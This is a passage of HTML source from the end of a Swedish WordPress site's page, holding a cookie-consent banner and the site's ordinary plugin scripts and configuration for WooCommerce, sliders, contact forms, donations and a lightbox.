								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Hantera alternativ</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hantera tjänster</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Hantera {vendor_count}-leverantörer</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Läs mer om dessa syften</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptera</button>
		<button class="cmplz-btn cmplz-deny">Neka</button>
		<button class="cmplz-btn cmplz-view-preferences">Se preferens</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Se preferens</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/main.min.js?ver=10.9.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.4.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.4.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.4.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.4.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.4.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.4.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.4.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.p-assistans.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.p-assistans.se/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.9.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a2e144605b6a1ba8874c46599d17dedf","fragment_name":"wc_fragments_a2e144605b6a1ba8874c46599d17dedf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_a2e144605b6a1ba8874c46599d17dedf","nonce":"7e9c72bb1a","rest_root":"https:\/\/www.p-assistans.se\/wp-json\/","plugin_url":"https:\/\/www.p-assistans.se\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.9.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.9.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.9.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.p-assistans.se\/wp-json\/complianz\/v1\/","locale":"lang=sv&locale=sv_SE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistik","marketing":"marknadsf\u00f6ring"},"tcf_active":"","placeholdertext":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll","css_file":"https:\/\/www.p-assistans.se\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.p-assistans.se\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicka f\u00f6r att godk\u00e4nna {category} cookies och aktivera detta inneh\u00e5ll"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714465088" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
